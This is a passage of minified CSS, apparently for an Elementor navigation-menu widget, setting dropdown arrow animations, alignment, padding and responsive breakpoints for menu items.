li:hover>.jltma-arrow-animation-opacity .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal li:hover>.jltma-arrow-animation-opacity .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle li.active>.jltma-arrow-animation-opacity .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle li:hover>.jltma-arrow-animation-opacity .jltma-nav-menu__arrow{opacity:.7}.jltma-arrow-animation-rotate-left.jltma-nav-menu__main.jltma-layout-dropdown li.current_page_item>a .jltma-nav-menu__arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jltma-arrow-animation-rotate-right.jltma-nav-menu__main.jltma-layout-dropdown li.current_page_item>a .jltma-nav-menu__arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jltma-arrow-animation-rotate-opposite.jltma-nav-menu__main.jltma-layout-dropdown li.current_page_item>a .jltma-nav-menu__arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.jltma-arrow-animation-opacity.jltma-nav-menu__main.jltma-layout-dropdown li.current_page_item>a .jltma-nav-menu__arrow{opacity:.7}.jltma-nav-menu__dropdown.jltma-arrow-animation-rotate-left li.active>a>.jltma-nav-menu__arrow,.jltma-nav-menu__dropdown.jltma-arrow-animation-rotate-left li>a:hover>.jltma-nav-menu__arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jltma-nav-menu__dropdown.jltma-arrow-animation-rotate-right li.active>a>.jltma-nav-menu__arrow,.jltma-nav-menu__dropdown.jltma-arrow-animation-rotate-right li>a:hover>.jltma-nav-menu__arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jltma-nav-menu__dropdown.jltma-arrow-animation-rotate-opposite li.active>a>.jltma-nav-menu__arrow,.jltma-nav-menu__dropdown.jltma-arrow-animation-rotate-opposite li>a:hover>.jltma-nav-menu__arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.jltma-nav-menu__dropdown.jltma-arrow-animation-opacity li.active>a>.jltma-nav-menu__arrow,.jltma-nav-menu__dropdown.jltma-arrow-animation-opacity li>a:hover>.jltma-nav-menu__arrow{opacity:.7}.jltma-nav-menu__dropdown .jltma-nav-menu-dropdown li.jltma-has-megamenu>ul.dropdown-menu.jltma-megamenu,.jltma-nav-menu__dropdown .jltma-nav-menu-dropdown li.jltma-menu-has-children>ul.dropdown-menu.jltma-dropdown{margin:0;opacity:1;top:100%;visibility:visible}@media (min-width:1025px){.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-tablet .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-tablet .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a{padding-left:15px;padding-right:15px}.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-horizontal>ul>li ul a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li ul a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-tablet .jltma-nav-menu__main.jltma-layout-horizontal>ul>li ul a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-tablet .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li ul a{padding-left:15px;padding-right:15px}.jltma-dropdown-align-left .jltma-nav-menu__container>ul a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jltma-dropdown-align-center .jltma-nav-menu__container>ul a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jltma-dropdown-align-right .jltma-nav-menu__container>ul a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-dropdown-align-space-between .jltma-nav-menu__container>ul a{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jltma-dropdown-align-left .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul>li>a,.jltma-dropdown-align-left .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul>li>a,.jltma-dropdown-align-left .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul>li>a,.jltma-dropdown-align-space-between.jltma-dropdown-icon-right .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul>li>a,.jltma-dropdown-align-space-between.jltma-dropdown-icon-right .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul>li>a,.jltma-dropdown-align-space-between.jltma-dropdown-icon-right .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul>li>a,.jltma-nav-menu:not([class*=" jltma-dropdown-align-"]) .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul>li>a,.jltma-nav-menu:not([class*=" jltma-dropdown-align-"]) .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul>li>a,.jltma-nav-menu:not([class*=" jltma-dropdown-align-"]) .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul>li>a{padding-left:15px}.jltma-dropdown-align-right .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul>li>a,.jltma-dropdown-align-right .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul>li>a,.jltma-dropdown-align-right .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul>li>a,.jltma-dropdown-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul>li>a,.jltma-dropdown-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul>li>a,.jltma-dropdown-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul>li>a{padding-right:15px}.jltma-dropdown-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-nav-menu__dropdown li:not(.menu-item-has-children)>a,.jltma-dropdown-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-accordion li:not(.menu-item-has-children)>a,.jltma-dropdown-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-toggle li:not(.menu-item-has-children)>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-dropdown-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul li:not(.menu-item-has-children)>a,.jltma-dropdown-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul li:not(.menu-item-has-children)>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-dropdown-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul li:not(.menu-item-has-children)>a>.jltma-nav-menu__main-item-text-wrap,.jltma-dropdown-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul li:not(.menu-item-has-children)>a>.jltma-nav-menu__main-item-text-wrap{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.jltma-dropdown-align-space-between .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul a>.jltma-nav-menu__main-item-text-wrap,.jltma-dropdown-align-space-between .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul a>.jltma-nav-menu__main-item-text-wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}@media (min-width:768px){.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-mobile .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-mobile .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a{padding-left:15px;padding-right:15px}.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-mobile .jltma-nav-menu__main.jltma-layout-horizontal>ul>li ul a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-mobile .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li ul a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-horizontal>ul>li ul a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li ul a{padding-left:15px;padding-right:15px}}@media (max-width:767px){html.jltma-vertical-menu-type-tablet.jltma-vertical-menu-type-side{padding-left:0!important;padding-right:0!important}html.jltma-vertical-menu-type-tablet.jltma-vertical-menu-type-side .elementor-widget-empty{background-color:transparent}.jltma-dropdown-breakpoints-tablet .jltma-nav-menu__main,html.jltma-vertical-menu-type-tablet.jltma-vertical-menu-type-side .elementor-widget-empty .elementor-widget-empty-icon{display:none}.jltma-dropdown-breakpoints-tablet .jltma-nav-menu__toggle-container{display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-dropdown-breakpoints-tablet .jltma-nav-menu__dropdown.jltma-vertical-type-normal>ul ul{left:0;right:0}.jltma-dropdown-absolute-yes.jltma-dropdown-breakpoints-tablet .jltma-nav-menu__dropdown.jltma-layout-horizontal>ul,.jltma-dropdown-absolute-yes.jltma-dropdown-breakpoints-tablet .jltma-nav-menu__dropdown.jltma-vertical-type-accordion>ul,.jltma-dropdown-absolute-yes.jltma-dropdown-breakpoints-tablet .jltma-nav-menu__dropdown.jltma-vertical-type-normal>ul,.jltma-dropdown-absolute-yes.jltma-dropdown-breakpoints-tablet .jltma-nav-menu__dropdown.jltma-vertical-type-toggle>ul{background-color:#fff}.jltma-dropdown-absolute-tablet-position-left.jltma-dropdown-absolute-yes .jltma-nav-menu__dropdown{left:0;right:auto}.jltma-dropdown-absolute-tablet-position-right.jltma-dropdown-absolute-yes .jltma-nav-menu__dropdown{left:auto;right:0}.jltma-toggle-text-icon-tablet-position-on-sides .jltma-nav-menu__toggle{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jltma-toggle-text-icon-tablet-position-central .jltma-nav-menu__toggle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jltma-nav-menu:not(.jltma-dropdown-breakpoints-tablet).jltma-menu-alignment-tablet-flex-start .jltma-nav-menu__main.jltma-layout-horizontal>ul,.jltma-nav-menu:not(.jltma-dropdown-breakpoints-tablet).jltma-menu-alignment-tablet-flex-start .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jltma-nav-menu:not(.jltma-dropdown-breakpoints-tablet).jltma-menu-alignment-tablet-center .jltma-nav-menu__main.jltma-layout-horizontal>ul,.jltma-nav-menu:not(.jltma-dropdown-breakpoints-tablet).jltma-menu-alignment-tablet-center .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jltma-nav-menu:not(.jltma-dropdown-breakpoints-tablet).jltma-menu-alignment-tablet-flex-end .jltma-nav-menu__main.jltma-layout-horizontal>ul,.jltma-nav-menu:not(.jltma-dropdown-breakpoints-tablet).jltma-menu-alignment-tablet-flex-end .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-nav-menu:not(.jltma-dropdown-breakpoints-tablet).jltma-menu-alignment-tablet-space-between .jltma-nav-menu__main.jltma-layout-horizontal>ul,.jltma-nav-menu:not(.jltma-dropdown-breakpoints-tablet).jltma-menu-alignment-tablet-space-between .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jltma-nav-menu__dropdown .dropdown-menu.jltma-megamenu{width:inherit!important}}@media (min-width:ELEMENTOR_SCREEN_MD_MIN) and (max-width:ELEMENTOR_SCREEN_MD_MAX){.jltma-dropdown-tablet-align-left .jltma-nav-menu__container>ul a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jltma-dropdown-tablet-align-center .jltma-nav-menu__container>ul a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jltma-dropdown-tablet-align-right .jltma-nav-menu__container>ul a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-dropdown-tablet-align-space-between .jltma-nav-menu__container>ul a{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jltma-dropdown-tablet-align-left .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul,.jltma-dropdown-tablet-align-left .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul,.jltma-dropdown-tablet-align-left .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul,.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-right .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul,.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-right .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul,.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-right .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul,.jltma-nav-menu:not([class*=" jltma-dropdown-tablet-align-"]) .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul,.jltma-nav-menu:not([class*=" jltma-dropdown-tablet-align-"]) .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul,.jltma-nav-menu:not([class*=" jltma-dropdown-tablet-align-"]) .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul{padding-left:15px}.jltma-dropdown-tablet-align-right .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul,.jltma-dropdown-tablet-align-right .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul,.jltma-dropdown-tablet-align-right .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul,.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul,.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul,.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul{padding-right:15px}.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-nav-menu__dropdown li:not(.menu-item-has-children)>a,.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-accordion li:not(.menu-item-has-children)>a,.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-toggle li:not(.menu-item-has-children)>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul li:not(.menu-item-has-children)>a,.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul li:not(.menu-item-has-children)>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul li:not(.menu-item-has-children)>a>.jltma-nav-menu__main-item-text-wrap,.jltma-dropdown-tablet-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul li:not(.menu-item-has-children)>a>.jltma-nav-menu__main-item-text-wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-dropdown-tablet-align-space-between .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul a>.jltma-nav-menu__main-item-text-wrap,.jltma-dropdown-tablet-align-space-between .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul a>.jltma-nav-menu__main-item-text-wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}@media (max-width:ELEMENTOR_SCREEN_SM_MAX){.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a{padding-left:15px;padding-right:15px}.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-horizontal>ul>li ul a,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li ul a{padding-left:15px;padding-right:15px}html.jltma-vertical-menu-type-mobile.jltma-vertical-menu-type-side{padding-left:0!important;padding-right:0!important}html.jltma-vertical-menu-type-mobile.jltma-vertical-menu-type-side .elementor-widget-empty{background-color:transparent}.jltma-dropdown-breakpoints-mobile .jltma-nav-menu__main,html.jltma-vertical-menu-type-mobile.jltma-vertical-menu-type-side .elementor-widget-empty .elementor-widget-empty-icon{display:none}.jltma-dropdown-breakpoints-mobile .jltma-nav-menu__toggle-container{display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-dropdown-breakpoints-mobile .jltma-nav-menu__dropdown.jltma-vertical-type-side>ul ul{display:none!important}.jltma-dropdown-breakpoints-mobile .jltma-nav-menu__dropdown.jltma-vertical-type-normal>ul ul{left:0;right:0}.admin-bar .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-offcanvas{top:46px}.jltma-dropdown-absolute-mobile-position-left.jltma-dropdown-absolute-yes .jltma-nav-menu__dropdown{left:0;right:auto}.jltma-dropdown-absolute-mobile-position-right.jltma-dropdown-absolute-yes .jltma-nav-menu__dropdown{left:auto;right:0}.jltma-toggle-text-icon-mobile-position-on-sides .jltma-nav-menu__toggle{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jltma-toggle-text-icon-mobile-position-central .jltma-nav-menu__toggle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jltma-dropdown-mobile-align-left .jltma-nav-menu__container>ul a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jltma-dropdown-mobile-align-center .jltma-nav-menu__container>ul a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jltma-dropdown-mobile-align-right .jltma-nav-menu__container>ul a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-dropdown-mobile-align-space-between .jltma-nav-menu__container>ul a{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jltma-dropdown-mobile-align-left .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul,.jltma-dropdown-mobile-align-left .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul,.jltma-dropdown-mobile-align-left .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul,.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-right .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul,.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-right .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul,.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-right .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul,.jltma-nav-menu:not([class*=" jltma-dropdown-mobile-align-"]) .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul,.jltma-nav-menu:not([class*=" jltma-dropdown-mobile-align-"]) .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul,.jltma-nav-menu:not([class*=" jltma-dropdown-mobile-align-"]) .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul{padding-left:15px}.jltma-dropdown-mobile-align-right .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul,.jltma-dropdown-mobile-align-right .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul,.jltma-dropdown-mobile-align-right .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul,.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul,.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul,.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul{padding-right:15px}.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-nav-menu__dropdown li:not(.menu-item-has-children)>a,.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-accordion li:not(.menu-item-has-children)>a,.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__container.jltma-vertical-type-toggle li:not(.menu-item-has-children)>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul li:not(.menu-item-has-children)>a,.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul li:not(.menu-item-has-children)>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul li:not(.menu-item-has-children)>a>.jltma-nav-menu__main-item-text-wrap,.jltma-dropdown-mobile-align-space-between.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul li:not(.menu-item-has-children)>a>.jltma-nav-menu__main-item-text-wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-dropdown-mobile-align-space-between .jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul a>.jltma-nav-menu__main-item-text-wrap,.jltma-dropdown-mobile-align-space-between .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul a>.jltma-nav-menu__main-item-text-wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none.jltma-menu-alignment-mobile-flex-start .jltma-nav-menu__main.jltma-layout-horizontal>ul,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none.jltma-menu-alignment-mobile-flex-start .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none.jltma-menu-alignment-mobile-center .jltma-nav-menu__main.jltma-layout-horizontal>ul,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none.jltma-menu-alignment-mobile-center .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none.jltma-menu-alignment-mobile-flex-end .jltma-nav-menu__main.jltma-layout-horizontal>ul,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none.jltma-menu-alignment-mobile-flex-end .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none.jltma-menu-alignment-mobile-space-between .jltma-nav-menu__main.jltma-layout-horizontal>ul,.elementor-widget-ma-navmenu.jltma-dropdown-breakpoints-none.jltma-menu-alignment-mobile-space-between .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.jltma-nav-menu span.jltma-animation:not(.jltma-nav-menu__main-item-text-wrap){height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.jltma-nav-menu__main>ul ul>li>a>.jltma-animation{display:none}.jltma-nav-menu__main>ul ul>li>a .jltma-nav-menu__main-item-text-wrap.jltma-animation{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;-webkit-transition:none!important;transition:none!important}.jltma-nav-menu.jltma-pointer-underline.jltma-animation-drop-in .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-drop-in .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-drop-out .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-drop-out .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-grow .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-grow .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-none .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-none .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-slide .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-slide .jltma-nav-menu__main>ul li:hover>a>.jltma-animation{background-size:100%}.jltma-nav-menu.jltma-pointer-underline.jltma-animation-drop-in .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-drop-in .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-drop-out .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-drop-out .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-none .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-underline.jltma-animation-none .jltma-nav-menu__main>ul li:hover>a>.jltma-animation{background-position:50% 100%}.jltma-nav-menu.jltma-pointer-overline.jltma-animation-drop-in .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-drop-in .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-drop-out .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-drop-out .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-grow .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-grow .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-none .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-none .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-slide .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-slide .jltma-nav-menu__main>ul li:hover>a>.jltma-animation{background-size:100%}.jltma-nav-menu.jltma-pointer-overline.jltma-animation-drop-in .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-drop-in .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-drop-out .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-drop-out .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-none .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-overline.jltma-animation-none .jltma-nav-menu__main>ul li:hover>a>.jltma-animation{background-position:50% 0}.jltma-nav-menu.jltma-pointer-background.jltma-animation-grow .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-background.jltma-animation-grow .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-background.jltma-animation-none .jltma-nav-menu__main>ul 